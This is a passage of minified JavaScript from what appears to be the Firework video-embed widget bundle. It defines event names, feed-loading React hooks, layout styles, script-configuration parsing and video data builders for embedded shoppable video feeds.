o}}),function(e){e.LIVESTREAM="live_stream",e.LONG_FORM="long_form",e.SHORT_VIDEO="short_video"}(r||(r={})),function(e){e.DEFAULT_CTA="cta",e.REMIND_ME="reminder",e.PRODUCT="product"}(i||(i={})),function(e){e.HORIZONTAL="16:9",e.VERTICAL="9:16"}(o||(o={})),function(e){e.AD="ad",e.FEATURED="featured"}(a||(a={})),function(e){e.ANIMATED="animated",e.STATIC="static"}(c||(c={})),function(e){e.SMALL="small",e.BEST_FIT="large"}(s||(s={})),function(e){e.MULTIPLE_CHOICE="multiple_choice",e.CTA="cta",e.PRODUCT="product",e.QUESTION="question",e.POLL="poll"}(u||(u={}))},14303:function(e,t,n){"use strict";n.d(t,{N:function(){return r}});const r=(e,t={})=>{const n=e.includes("?")?"&":"?";return[`${e}${n}_=${Date.now().toString()}`,t]}},69716:function(e,t,n){"use strict";n.d(t,{B:function(){return f}});var r=n(17402),i=n(42181),o=n(42928),a=n(75112),c=n(41964),s=n(13913);function u(e){return e[s.P]?.actions}function d(e){return t=>Object.values(t[s.P]?.byId||{}).find((t=>t.username===e))}const l=new Set;function f(e){const{username:t,encodedId:n,target:f,widgetConfigId:p,embedConfigParams:_}=e,h=(0,i.g)(),m=(0,a.o)(u),b=(0,a.o)(n?function(e){return t=>t[s.P]?.byId[e]}(n):t?d(t):_?.channel?d(_.channel):()=>null);return(0,r.useEffect)((()=>{(async()=>{try{if(!t&&!n&&!p)throw new Error("Missing channel username or encodedId or widgetConfigId");t?l.has(t)||(h.getChannel(t).then((e=>{m?.updateChannel(e.channel)})).catch((e=>{(0,c.FF)(`Fetching channel ${t} failed`,e)})),l.add(t)):n&&(l.has(n)||(h.getChannelById(n).then((e=>{m?.updateChannel(e)})).catch((e=>{(0,c.FF)(`Fetching channel ${n} failed`,e)})),l.add(n)))}catch(e){(0,o.ex)({target:f,type:[o.Bx.FW_ERROR,o.Bx.FW_EMBEDFEED_ERROR],data:{detail:"error"}})}})()}),[m,h,n,f,t,p]),b||null}},8134:function(e,t,n){"use strict";n.d(t,{B:function(){return r.B}});var r=n(69716)},13913:function(e,t,n){"use strict";n.d(t,{P:function(){return o},Z:function(){return a}});var r=n(79772);function i(e){return{updateChannel:t=>e((e=>({byId:{...e.byId,[t.encoded_id]:t}})),!1,"updateChannel")}}const o="channel";function a(){return{[o]:(0,r.hq)((e=>({byId:{},actions:i(e)})))}}},99869:function(e,t,n){"use strict";n.d(t,{A:function(){return i}});var r=n(17402);class i extends r.default.Component{constructor(){super(...arguments),this.state={errored:!1}}componentDidCatch(e){this.setState({errored:!0}),this.props.onError&&this.props.onError(e)}render(){return this.props.discardOnError&&this.state.errored?null:this.props.children}}},51245:function(e,t,n){"use strict";n.d(t,{dj:function(){return r},eV:function(){return i},oY:function(){return o}});const r=["sm","md","lg"],i=768,o=1260},89959:function(e,t,n){"use strict";n.d(t,{J8:function(){return c},JR:function(){return a}});var r=n(17437),i=n(51245),o=n(33186);const a=(0,r.AH)("[class^='",o.lz,"'],[class*=' ",o.lz,"']{box-sizing:border-box;}[class^='",o.lz,"']::before,[class*=' ",o.lz,"']::before,[class^='",o.lz,"']::after,[class*=' ",o.lz,"']::after{box-sizing:border-box;}[class^='",o.lz,"'] [class^='",o.lz,"'],[class*=' ",o.lz,"'] [class^='",o.lz,"'],[class^='",o.lz,"'] [class*=' ",o.lz,"'],[class*=' ",o.lz,"'] [class*=' ",o.lz,"']{box-sizing:border-box;}[class^='",o.lz,"'] [class^='",o.lz,"']::before,[class*=' ",o.lz,"'] [class^='",o.lz,"']::before,[class^='",o.lz,"'] [class*=' ",o.lz,"']::before,[class*=' ",o.lz,"'] [class*=' ",o.lz,"']::before,[class^='",o.lz,"'] [class^='",o.lz,"']::after,[class*=' ",o.lz,"'] [class^='",o.lz,"']::after,[class^='",o.lz,"'] [class*=' ",o.lz,"']::after,[class*=' ",o.lz,"'] [class*=' ",o.lz,"']::after{box-sizing:border-box;}.",o.lz,"{display:flex;flex-flow:row wrap;min-width:0;}.",o.lz,"::before,.",o.lz,"::after{display:flex;}.",o.lz,"-no-wrap{flex-wrap:nowrap;}.",o.lz,"-start{justify-content:flex-start;}.",o.lz,"-center{justify-content:center;}.",o.lz,"-end{justify-content:flex-end;}.",o.lz,"-space-between{justify-content:space-between;}.",o.lz,"-space-evenly{justify-content:space-evenly;}.",o.lz,"-space-around{justify-content:space-around;}.",o.lz,"-top{align-items:flex-start;}.",o.lz,"-middle{align-items:center;}.",o.lz,"-bottom{align-items:flex-end;}",""),c=(()=>{const e={};return e[`.${o.Rx}`]={position:"relative",maxWidth:"100%",minHeight:1},i.dj.forEach((t=>{for(let n=24;n>=0;n--)e[`.${o.Rx}-${t}-${n}`]=0===n?{display:"none"}:{display:"block",flex:`0 0 ${n/24*100}%`,maxWidth:n/24*100+"%"}})),e})()},33186:function(e,t,n){"use strict";n.d(t,{Rx:function(){return r},SF:function(){return o},lz:function(){return i}});const r="fw-col",i="fw-row",o=16},8099:function(e,t,n){"use strict";n.d(t,{e:function(){return s}});var r=n(41964),i=n(40953),o=n(63481),a=n(34317),c=n(46862);function s({target:e,type:t,data:n}){("object"!=typeof t?[t]:t).forEach((t=>{try{(0,c.R)({...(s=n,JSON.parse(JSON.stringify(s))),type:t}),(0,a.q)()&&(0,o.S)()?.document.dispatchEvent(new CustomEvent(t,{detail:n})),document.dispatchEvent(new CustomEvent(t,{detail:n})),(e?.host||e)?.dispatchEvent(new CustomEvent(t,{detail:n})),(0,i.logInfoCollapsed)(`CustomEvent ${t}`,n)}catch(e){(0,r.vV)(e)}var s}))}},57104:function(e,t,n){"use strict";var r;n.d(t,{B:function(){return r}}),function(e){e.FW_ERROR="fw:error",e.FW_NAVIGATE="fw:navigate",e.FW_EMBEDFEED_ERROR="fw:embed-feed:error",e.FW_EMBEDFEED_RENDER="fw:embed-feed:render",e.FW_EMBEDFEED_CONTENTREADY="fw:embed-feed:content-ready",e.FW_EMBEDFEED_IMPRESSION="fw:embed-feed:impression",e.FW_EMBEDFEED_THUMBNAILLOAD="fw:embed-feed:thumbnail-load",e.FW_EMBEDFEED_THUMBNAILCLICK="fw:embed-feed:thumbnail-click",e.FW_EMBEDFEED_THUMBNAILHOVER="fw:embed-feed:thumbnail-hover",e.FW_EMBEDFEED_CTA_IMPRESSION="fw:embed-feed:cta-impression",e.FW_EMBEDFEED_CTA_CLICK="fw:embed-feed:cta-click",e.FW_HEROUNIT_RENDER="fw:herounit:render",e.FW_HEROUNIT_IMPRESSION="fw:herounit:impression",e.FW_STORYBLOCK_RENDER="fw:storyblock:render",e.FW_STORYBLOCK_IMPRESSION="fw:storyblock:impression",e.FW_ADD_TO_CALENDAR_RENDER="fw:add-to-calendar:render",e.FW_ADD_TO_CALENDAR_IMPRESSION="fw:add-to-calendar:impression",e.FW_SHARE_RENDER="fw:share:render",e.FW_SHARE_IMPRESSION="fw:share:impression",e.FW_PLAYER_RENDER="fw:player:render",e.FW_PLAYER_IMPRESSION="fw:player:impression",e.FW_VIDEO_CHAT_RENDER="fw:video-chat:render",e.FW_PLAYER_SUBTITLES_ON="fw:player:subtitles-on",e.FW_PLAYER_SUBTITLES_OFF="fw:player:subtitles-off",e.FW_PROGRAMMATICPLAYER_RENDER="fw:programmatic-player:render",e.FW_PROGRAMMATICPLAYER_IMPRESSION="fw:programmatic-player:impression",e.FW_SHOWROOM_SCHEDULE_RENDER="fw:showroom-schedule:render",e.FW_SHOWROOM_SCHEDULE_IMPRESSION="fw:showroom-schedule:impression",e.FW_LIVE_HELPER_READY="fw:live-helper:ready",e.FW_LIVE_HELPER_EXTERNAL_START_CHAT="fw:live-helper:external-start-chat",e.FW_LIVE_HELPER_EXTERNAL_SHOW_WIDGET="fw:live-helper:external-show-widget",e.FW_LIVE_HELPER_EXTERNAL_START_CALL="fw:live-helper:external-start-call",e.FW_LIVE_HELPER_EXTERNAL_START_AVA="fw:live-helper:external-start-ava",e.FW_VIDEO_CLICK_VIDEO="fw:video:click",e.FW_VIDEO_IMPRESSION="fw:video:impression",e.FW_VIDEO_START="fw:video:start",e.FW_VIDEO_FIRSTQUARTILE="fw:video:first-quartile",e.FW_VIDEO_MIDPOINT="fw:video:midpoint",e.FW_VIDEO_THIRDQUARTILE="fw:video:third-quartile",e.FW_VIDEO_COMPLETE="fw:video:complete",e.FW_VIDEO_SESSION_ENDED="fw:video:session",e.FW_VIDEO_CLICK_CTA="fw:video:click-cta",e.FW_VIDEO_CLICK_SHARE="fw:video:click-share",e.FW_VIDEO_SHARE="fw:video:share",e.FW_VIDEO_CLICK_EMAIL_EMBED="fw:video:click-email-embed",e.FW_VIDEO_CLICK_QR_CODE="fw:video:click-qr-code",e.FW_VIDEO_FULLSCREEN="fw:video:fullscreen",e.FW_VIDEO_MUTE="fw:video:mute",e.FW_VIDEO_UNMUTE="fw:video:unmute",e.FW_VIDEO_INTERACTABLE_ENGAGED_VIEW="fw:video:interactable-engaged-view",e.FW_VIDEO_INTERACTABLE_ENGAGED_VIEW_V2="fw:video:interactable-engaged-view-v2",e.FW_VIDEO_INTERACTIVE_START="fw:video:interactive-start",e.FW_VIDEO_USER_PLAYED="fw:video:user-played",e.FW_VIDEO_USER_RESUMED="fw:video:user-resumed",e.FW_VIDEO_USER_PAUSED="fw:video:user-paused",e.FW_VIDEO_AD_START="fw:video:ad-start",e.FW_VIDEO_AD_SKIP="fw:video:ad-skip",e.FW_VIDEO_AD_END="fw:video:ad-end",e.FW_VIDEO_AD_START_ERROR="fw:video:ad-start-error",e.FW_PLAYER_NEXT="fw:player:next",e.FW_PLAYER_PREV="fw:player:prev",e.FW_PLAYER_QUIT="fw:player:quit",e.FW_PLAYER_TRANSITION="fw:player:transition",e.FW_PLAYER_NAVIGATE="fw:player:navigate",e.FW_PLAYER_CONTENT_CHANGE="fw:player:content-change",e.FW_PLAYER_CTA_IMPRESSION="fw:player:cta:impression",e.FW_SHOPPING_CONFIGURE="fw:shopping:configure",e.FW_SHOPPING_HYDRATECART="fw:shopping:hydrate-cart",e.FW_SHOPPING_HYDRATEPRODUCTS="fw:shopping:hydrate-products",e.FW_SHOPPING_UPDATEQUANTITY="fw:shopping:cart-updated",e.FW_SHOPPING_REQUESTCHECKOUT="fw:shopping:request-checkout",e.FW_SHOPPING_PRODUCT_LIST_ITEM_IMPRESSION="fw:shopping:product-list-item-impression",e.FW_SHOPPING_PRODUCT_LIST_ITEM_CLICKED="fw:shopping:product-list-item-clicked",e.FW_SHOPPING_PRODUCT_CARD_IMPRESSION="fw:shopping:product-card-impression",e.FW_SHOPPING_PRODUCT_CARD_CLICKED="fw:shopping:product-card-clicked",e.FW_SHOPPING_PINNED_PRODUCT_IMPRESSION="fw:shopping:pinned-product-impression",e.FW_SHOPPING_PINNED_PRODUCT_CLICKED="fw:shopping:pinned-product-clicked",e.FW_SHOPPING_PLAYER_DECK_ADD_TO_CART_CLICK="fw:shopping:player-deck-add-to-cart-click",e.FW_SHOPPING_PRODUCT_CLICKED="fw:shopping:product-clicked",e.FW_SHOPPING_PDP_PRIMARY_CTA_CLICKED="fw:shopping:pdp-primary-cta-clicked",e.FW_LIVESTREAM_START_WATCH="fw:livestream:start-watch",e.FW_LIVESTREAM_USER_JOIN="fw:livestream:join",e.FW_LIVESTREAM_QUIT="fw:livestream:quit",e.FW_LIVESTREAM_SEND_CHAT="fw:livestream:send-chat",e.FW_LIVESTREAM_SEND_HEART="fw:livestream:send-heart",e.FW_LIVESTREAM_MODERATOR_LINK_CLICK="fw:livestream:click-moderator-link",e.FW_LIVESTREAM_INTERACTION_SUBMIT_ANSWER_LEGACY="fw:video:submit-answer",e.FW_LIVESTREAM_INTERACTION_SUBMIT_CHOICE_LEGACY="fw:video:submit-choice",e.FW_LIVESTREAM_INTERACTION_SUBMIT_ANSWER="fw:interaction:submit-answer",e.FW_LIVESTREAM_INTERACTION_SUBMIT_CHOICE="fw:interaction:submit-choice",e.FW_LIVESTREAM_INTERACTION_GIVEAWAY_WINNER_CHOSEN="fw:interaction:giveaway:winner-chosen",e.FW_ADS_UNFILLED_AD="fw:ads:unfilled_ad",e.FW_ADS_FILLED_AD="fw:ads:filled_ad"}(r||(r={}))},3009:function(e,t,n){"use strict";var r;n.d(t,{q:function(){return r}}),function(e){e.FW_READY="fw:ready",e.FW_SHOPPING_READY="fw:shopping:ready",e.FW_PLAYER_READY="fw:player:ready",e.FW_PIP_READY="fw:pip:ready",e.FW_WIDGET_READY="fw:widget:ready"}(r||(r={}))},42928:function(e,t,n){"use strict";n.d(t,{Bx:function(){return i.B},RK:function(){return o.R},ex:function(){return r.e}});var r=n(8099),i=n(57104),o=n(46862)},46862:function(e,t,n){"use strict";n.d(t,{R:function(){return o},Y:function(){return r}});var r,i=n(41964);function o(e){(window.parent!==window?[window.parent,window]:[window]).forEach((t=>{try{"function"==typeof t?.postMessage&&t.postMessage({sentinel:r.EXTERNAL,...e},"*")}catch(e){(0,i.vV)(e)}}))}!function(e){e.INTERNAL="fwn-internal",e.EXTERNAL="fwn"}(r||(r={}))},82189:function(e,t,n){"use strict";let r;n.d(t,{_:function(){return o},e:function(){return i}});const i="fwdev_debug",o=()=>{if(void 0!==r)return r;if("undefined"!=typeof window&&window?.location?.search?.includes("fwdev_debug"))return!0;try{return r=!!localStorage.getItem(i),r}catch{return!1}}},2799:function(e,t,n){"use strict";n.d(t,{i:function(){return o},Q:function(){return a}});var r=n(79772);function i(e){return{cameraIdChanged:t=>{e({cameraId:t},!1,"cameraIdChanged")},speakerIdChanged:t=>{e({speakerId:t},!1,"speakerIdChanged")},microphoneIdChanged:t=>{e({microphoneId:t},!1,"microphoneIdChanged")},toggleMicrophoneAEC:()=>{e((e=>({microphoneAEC:!e.microphoneAEC})),!1,"microphoneAECToggled")},toggleMicrophoneAGC:()=>{e((e=>({microphoneAGC:!e.microphoneAGC})),!1,"microphoneAGCToggled")},toggleMicrophoneANS:()=>{e((e=>({microphoneANS:!e.microphoneANS})),!1,"microphoneANSToggled")},getCameraIdFailed:()=>{e({failedToGetCameraId:!0},!1,"getCameraIdFailed")},toggleFacingMode:()=>{e((e=>({facingMode:"environment"===e.facingMode?"user":"environment"})),!1,"facingModeChanged")}}}const o="deviceSettings";function a(){return{[o]:(0,r.hq)((e=>({facingMode:"user",microphoneAEC:!0,microphoneAGC:!0,microphoneANS:!0,actions:i(e)})))}}},84289:function(e,t,n){"use strict";n.d(t,{Y:function(){return p}});var r=n(17402),i=n(15888);const o={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},a=/[&<>"']/g,c=e=>o[e];var s=function(e=""){return e.replace(a,c)};const u=({feedVideos:e})=>((0,r.useEffect)((()=>{if(!e?.length)return;const t=e[0];if(!t)return;const n=function(e){const t=e.video_sources[0],n=t&&t.src,r=(e.hashtags||[]).map((e=>`#${e}`)).join(" "),o=`${e.caption} ${r}\nCreated by ${e.creator.username}`,a=e.locale?.split("_")[1];return JSON.stringify({"@context":"https://schema.org","@type":"VideoObject",[e.hashtags.length>0?"keywords":""]:s(e.hashtags.join(",")),name:s(e.caption),description:s(o),thumbnailUrl:[(0,i.NN)(e)],uploadDate:e.inserted_at,duration:e.duration&&`T${Math.floor(e.duration)}S`,publisher:{"@type":"Organization",name:"Firework",logo:{"@type":"ImageObject",url:"https://cdn1.fireworktv.com/medias/2021/2/15/1613429354-wvuymplk/120_120/120x120.png",width:120,height:120}},datePublished:e.published_at,contentUrl:n,inLanguage:s(e.locale),[a?"contentLocation":""]:s(a),creator:{"@type":"Person",name:s(e.creator.name),alternateName:s(e.creator.username),url:`https://fw.tv/${s(e.creator.username)}`,interactionStatistic:[{"@type":"InteractionCounter",interactionType:{"@type":"http://schema.org/FollowAction"},userInteractionCount:e.creator.followers_count}]},interactionStatistic:[{"@type":"InteractionCounter",interactionType:{"@type":"http://schema.org/WatchAction"},userInteractionCount:e.views_count},{"@type":"InteractionCounter",interactionService:{"@type":"SoftwareApplication",name:"Firework",url:"https://fw.tv"},interactionType:{"@type":"http://schema.org/ShareAction"},userInteractionCount:e.reposts_count+e.shares_count}]})}(t),r=JSON.parse(n),o=document.createElement("script");return o.type="application/ld+json",o.textContent=JSON.stringify(r),document.head.appendChild(o),()=>{o.remove()}}),[e]),null);var d=n(23779),l=n(57577),f=n(2445);const p=({configs:e,children:t,params:n})=>{const i=(0,r.useContext)(d.F),o=(0,l.I)({config:e,params:n,feed:i});return(0,f.FD)(d.I.Provider,{value:o,children:[n.jsonld&&o[0].videos.length>0?(0,f.Y)(u,{feedVideos:o[0].videos}):null,t]})}},23779:function(e,t,n){"use strict";n.d(t,{F:function(){return i},I:function(){return o}});var r=n(17402);const i=(0,r.createContext)(void 0),o=(0,r.createContext)(void 0)},24139:function(e,t,n){"use strict";n.d(t,{D$:function(){return i.D},F3:function(){return r.F},i:function(){return c.i},I3:function(){return o.I},Zd:function(){return a.Z}});var r=n(23779),i=(n(84289),n(71722)),o=n(57577),a=n(54403),c=n(51385)},71722:function(e,t,n){"use strict";var r;n.d(t,{D:function(){return r}}),function(e){e.USER_VIDEOS="user_videos",e.USER_TIMELINE="user_timeline",e.USER_TIMELINE_HASHTAG="user_timeline_hashtag",e.PLAYLIST="playlist",e.PRODUCT_SKU="product_skus",e.PLAYLIST_COLLECTION="playlist_collection",e.SHOWROOM_SCHEDULE="showroom_schedule"}(r||(r={}))},57577:function(e,t,n){"use strict";n.d(t,{I:function(){return m}});var r=n(17402),i=n(8906),o=n(42181),a=n(42928);async function c({config:e,createFeedApi:t,params:n}){return new Promise(((r,i)=>{const o={...n,firstVideoId:e.initialVideoId};let a=null,c=null,u=0;t(n).then((t=>(a=t,u++,!e.initialVideoId||s(t,e.initialVideoId)?r(t):c||u>1?r(c):void 0))).catch((e=>i(e)));(e.initialVideoId?t(o):Promise.resolve(null)).then((t=>{if(c=t,u++,a)return!e.initialVideoId||s(a,e.initialVideoId)?r(a):s(c,e.initialVideoId)?r(c):r(a)})).catch((e=>i(e)))}))}function s(e,t){return!!e?.feed_items?.find((e=>e.video?.encoded_id===t))}var u=n(51385),d=n(22804),l=n(75112),f=n(99238),p=n(41964),_=n(97783),h=n(71722);const m=({config:e,params:t,feed:n})=>{const s=(0,r.useMemo)((()=>Array.isArray(e)?e:[e]),[e]),m=(0,o.G)(t),b=(0,_.cE)(t),g=(0,l.o)(f.Rf),w=s[0].maxVideos,y=(0,r.useMemo)((()=>Math.min(10,w||1/0)),[w]),[{loading:v,feed:E,error:S,config:T},C]=(0,r.useState)({loading:!n,feed:n||null,error:null,config:n?s[0]:null}),O=(0,r.useMemo)((()=>{if(!t.video_types||""===t.video_types)return[];const e=[],n=Object.values(i.OE);return t.video_types.split(",").forEach((t=>{const r=t.trim();n.includes(r)&&!e.includes(r)?e.push(r):(0,p.fH)(`Ignored invalid video_type: ${t}`)})),e}),[t.video_types]),x=(0,r.useMemo)((()=>{const e=s.map((e=>{switch(e.type){case h.D.USER_TIMELINE:return t=>c({config:e,createFeedApi:m.createEmbedUserTimelineFeed,params:{username:e.username??"",pageSize:t,firstVideoId:e.firstVideoId}});case h.D.USER_TIMELINE_HASHTAG:return t=>c({config:e,createFeedApi:m.createEmbedUserTimelineHashtagFeed,params:{username:e.username??"",pageSize:t,hashtagExpression:e.hashtagExpression??"",firstVideoId:e.firstVideoId}});case h.D.PRODUCT_SKU:return t=>m.createEmbedUserProductSKUFeed({username:e.username??"",pageSize:t,skus:e.skus??"",videoTypes:O});case h.D.PLAYLIST:return t=>c({config:e,createFeedApi:m.createEmbedPlaylistFeed,params:{username:e.username??"",playlistId:e.playlistId??"",pageSize:t,firstVideoId:e.firstVideoId}});case h.D.PLAYLIST_COLLECTION:return()=>m.createEmbedPlaylistCollectionFeed(t.playlist_collection);case h.D.SHOWROOM_SCHEDULE:return()=>m.createShowroomScheduleFeed(t.showroom_id??"");case h.D.USER_VIDEOS:return t=>m.createEmbedUserVideosFeed({username:e.username??"",pageSize:t,videoIds:e.videoIds??[]});default:return null}}));return(0,d.j)(e)}),[s,m,t.playlist_collection,t.showroom_id,O]),I=(0,r.useCallback)((async()=>{try{if(x.length){const e=x.map((e=>e(y)));for(let n=0;n<e.length;n++)try{const r=await e[n];if((0,u.i)(r)){if(r.feed_items.length){const e={...r,feed_items:r.feed_items.map((e=>{const{variant:n,video:r}={...e};return t.force_replay&&(r.live_stream_replay_enabled=!0),{variant:n,video:r}}))};return C((t=>({...t,loading:!1,feed:e,config:s[n]}))),e}}else if(r.playlists.length)return C((e=>({...e,loading:!1,feed:r,config:s[n]}))),r}catch(e){}throw new Error("No configs returned a valid feed")}}catch(e){t.target&&(0,a.ex)({data:{detail:"error",name:t.name},target:t.target,type:[a.Bx.FW_ERROR,a.Bx.FW_EMBEDFEED_ERROR]}),C({loading:!1,feed:null,error:e,config:null})}}),[s,x,y,t]),A=E?.playlist_id,k=e?.playlistId||(Array.isArray(e)&&E?.playlist_id?e.find((e=>e.playlistId))?.playlistId:null),R=(0,r.useMemo)((()=>!(!k&&!A||k===A)),[k,A]),P=(0,r.useRef)(!1);(0,r.useEffect)((()=>{if(E&&!R)return;(async()=>{b?.mark(_.HS);const e=await I();(0,u.i)(e)&&(!P.current&&t.target&&((0,a.ex)({data:{feed:e.feed_items,name:t.name},type:a.Bx.FW_EMBEDFEED_CONTENTREADY,target:t.target}),P.current=!0),b?.mark(_._w),b?.measure(_._w,_.HS))})()}),[t.target,E,I,b,t,R]);const N=(0,r.useMemo)((()=>{if(E&&(0,u.i)(E)){if(w&&w<=(E.feed_items?.length??0))return!1;if(E.next_page)return!0}return!1}),[E,w]),L=(0,r.useCallback)((async e=>{if(!(e>3)&&N&&(0,u.i)(E))try{if(!E?.next_page||v||w&&E?.feed_items&&E.feed_items.length>=w)return;const e=Math.min(10,w?w-(E?.feed_items?E?.feed_items.length:0):1/0),t=E?await m.getMoreFeedItems(E,e):null;C((e=>({...e,feed:{...E,...t,feed_items:[...E?.feed_items??[],...t?.feed_items??[]]}})))}catch(e){404===e?.status?await I():C((t=>({...t,loading:!1,feed:E,error:e})))}}),[N,E,v,w,m,I]),D=(0,r.useMemo)((()=>{if(!(0,u.i)(E))return[];return((e,t)=>e.map((e=>t?.[e.encoded_id]?{...e,...t[e.encoded_id]}:e)))((E?.feed_items||[]).filter((e=>!!e.video)).map((e=>(e.video.variant=e.variant,e.video))),g)??[]}),[E,g]),M=(0,r.useMemo)((()=>E?.playlists?E.playlists:[]),[E]);return[{error:S,videos:D,loading:v,playlists:M,feed:E,config:T},{loadMore:L}]}},54403:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(17402),i=n(23779);function o(){const e=(0,r.useContext)(i.I);if(!e)throw new Error("FeedQuery is not provided");return e}},51385:function(e,t,n){"use strict";n.d(t,{i:function(){return r}});const r=e=>Boolean(e&&"feed_items"in e)},65783:function(e,t,n){"use strict";function r(){if("undefined"!=typeof window){try{if(window.parent&&window.parent._fwn)return window.parent._fwn}catch(e){}return window._fwn}}n.d(t,{G:function(){return r}})},96958:function(e,t,n){"use strict";n.d(t,{T:function(){return o},Z:function(){return a}});var r=n(79772);function i(e){return{setUnlockedVideoIds:t=>e({unlockedVideoIds:t},!1,"setUnlockedVideoIds"),setCheckedVideoIds:t=>e({checkedVideoIds:t},!1,"setCheckedVideoIds")}}const o="gatedVideo";function a(){return{[o]:(0,r.hq)((e=>({unlockedVideoIds:{},checkedVideoIds:new Set,actions:i(e)})))}}},23247:function(e,t,n){"use strict";n.d(t,{B:function(){return i},V:function(){return r}});const r="_fwGlobalConfig",i="fwparam_"},16309:function(e,t,n){"use strict";n.d(t,{Lh:function(){return u},YI:function(){return d}});var r=n(23247),i=n(41964),o=n(17282);let a=!1;function c(e){return e.startsWith(r.B)?e.substring(r.B.length):e}function s(e){const t=function(e){if(document.currentScript&&"src"in document.currentScript)return document.currentScript;if(e)try{const t=new URL(e),n=document.querySelectorAll("script[src]");for(const e of n){const n=e;try{const e=new URL(n.src);if(e.origin===t.origin&&e.pathname===t.pathname&&e.search===t.search)return n}catch(e){continue}}}catch(e){}return null}(e);if(!t)throw new Error("No current script found. For ES modules, pass import.meta.url as parameter.");const n={};try{const e=new URL(t.src);if(e.search)for(const[t,r]of e.searchParams.entries())n[t]=r}catch(e){}for(const e of Object.keys(t.dataset)){const r=t.dataset[e];if(void 0!==r){n[c(e)]=r}}return(0,o.e)(n)}function u(e){if("undefined"==typeof window)return;let t={};try{t=function(){if(a)return{};a=!0;const e=["asset.fireworktv.com","asset.fwbiz1.com","asset.fwcdn1.com","asset.fwcdn2.com","asset.fwcdn3.com","asset.fwpub1.com","asset.fwadcdn1.com","asset.fwscripts.com","asset.fireworkn.com"],t={},n=document.querySelectorAll("script");for(const i of n){const n=i;if(n.src)try{const r=new URL(n.src);if(r.search&&e.includes(r.hostname))for(const[e,n]of r.searchParams.entries())e in t||(t[e]=n)}catch(e){}for(const e of Object.keys(n.dataset)){const i=n.dataset[e];void 0!==i&&e.startsWith(r.B)&&(t[c(e)]=i)}}return(0,o.e)(t)}()}catch(e){(0,i.FF)("Error parsing all scripts config",e)}let n={};try{n=s(e)}catch(e){}try{const e={...window[r.V]||{},...t,...n};window[r.V]=e}catch(e){(0,i.FF)("Error collecting script config",e)}}function d(e=("undefined"!=typeof window?window:void 0)){return e?.[r.V]||{}}},11752:function(e,t,n){"use strict";n.d(t,{WM:function(){return o},mj:function(){return i},zL:function(){return a},zz:function(){return r}});const r=e=>!(!e||"false"===e||"0"===e),i=e=>void 0!==e&&r(e),o=e=>!!(!e||""===e||e&&"false"===e||e&&"0"===e||0===e||!1===e),a=e=>void 0!==e&&o(e)},22804:function(e,t,n){"use strict";function r(e){return!!e}n.d(t,{j:function(){return i}});const i=e=>e.filter(r)},99739:function(e,t,n){"use strict";n.d(t,{g:function(){return r}});const r=()=>{try{return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^window.crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)))}catch(e){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(e=>{const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}))}}},15888:function(e,t,n){"use strict";n.d(t,{DE:function(){return c},M8:function(){return a},NN:function(){return s},Y4:function(){return u},ue:function(){return i.u}});var r=n(49972),i=n(37737);function o(e){if("string"==typeof e){const[t,n]=e.split(":").map(Number);return t/n}return e}function a(e,t){const n=o(t);return e?.video_posters?.find((e=>"jpg"===e.format&&(!t||(n>=1?o(e.aspect_ratio)>=1:o(e.aspect_ratio)<1))))?.url||""}function c(e){const t=e?(0,r.h)(e,[]):[];return t[0]?.placeholder_blur_hash||""}function s(e,t){return(0,i.u)(function(e){return e?.video_posters?.find((e=>"jpg"===e.format))?.url}(e)||e?.thumbnail_url||"",t)}const u=(e,t,n)=>e?.video_posters.find((e=>e.video_poster_type===t&&(!n||e.format===n)))},53087:function(e,t,n){"use strict";n.d(t,{Q:function(){return i}});var r=n(8906);function i(e){return e?.live_stream_aspect_ratio?Boolean(e?.live_stream_aspect_ratio===r.xm.HORIZONTAL):Boolean(e&&e.width&&e.height&&e.width>e.height)}},37737:function(e,t,n){"use strict";n.d(t,{u:function(){return a}});const r=/\.fireworkn\.com/,i=/\/\/cdn\d+\./,o=["cdn1","cdn3","cdn4","cdn5","cdn6","cdn7"];function a(e,t){if(e&&!r.test(e)){let n=0;for(let t=0;t<e.length;t++){n=(n<<5)-n+e.charCodeAt(t),n|=0}const r=t&&t.length>0?t:o,a=Math.abs(n)%r.length;return e.replace(i,`//${r[a]}.`)}return e}},75112:function(e,t,n){"use strict";n.d(t,{o:function(){return i}});var r=n(33557);function i(e,t){return(0,r.SF)()(e,t)}},66925:function(e,t,n){"use strict";n.d(t,{w:function(){return c}});var r=n(17402),i=n(41964);const o=async()=>{if("undefined"==typeof window)throw new Error("No ResizeObserver in SSR");if(!("ResizeObserver"in window)){const e=await n.e(4564).then(n.bind(n,44564));window.ResizeObserver=e.ResizeObserver}return window.ResizeObserver};var a=n(28568);function c(e){const t=(0,a.V)(null);return(0,r.useLayoutEffect)((()=>{let n;return o().then((r=>{n=new r(e),t.current&&n.observe(t.current)})).catch(i.vV),()=>{n?.disconnect()}}),[t.current,e]),t}},28568:function(e,t,n){"use strict";n.d(t,{V:function(){return i}});var r=n(17402);function i(e){let[t,n]=(0,r.useState)(e);const[i]=(0,r.useState)({get current(){return t},set current(e){}});return Object.defineProperty(i,"current",{get:()=>t,set:e=>{Object.is(t,e)||(t=e,n(t))}}),i}},99238:function(e,t,n){"use strict";n.d(t,{Rf:function(){return r.Rf},Me:function(){return c},Ti:function(){return r.Ti}});var r=n(63518),i=n(84342);class o{constructor(){this.videoFile={file_url:"",format:null,has_watermark:!1,height:0,video_file_type:"",width:0,placeholder_url:null,placeholder_blur_hash:null}}set_width(e){return this.width(e)}width(e){return this.videoFile.width=e,this}set_height(e){return this.height(e)}height(e){return this.videoFile.height=e,this}set_format(e){return this.format(e)}format(e){return this.videoFile.format=e,this}set_file_url(e){return this.fileUrl(e)}fileUrl(e){return this.videoFile.file_url=e,this}build(){return this.videoFile}}class a{constructor(){this.video={}}set_id(e){return this.id(e)}id(e){return this.video.encoded_id=e,this}cta_type(e){return this.actionType(e)}actionType(e){return this.video.action_type=e,this}cta_url(e){return this.actionUrl(e)}actionUrl(e){return this.video.action_url=e,this}set_caption(e){return this.caption(e)}caption(e){return this.video.caption=e,this}set_download_url(e){return this.downloadUrl(e)}downloadUrl(e){return this.video.download_url=e,this}add_video_file(e){return this.videoFile(e)}videoFile(e){return this.video.video_files=this.video.video_files||[],this.video.video_files.push((e=>{const t=new o;return 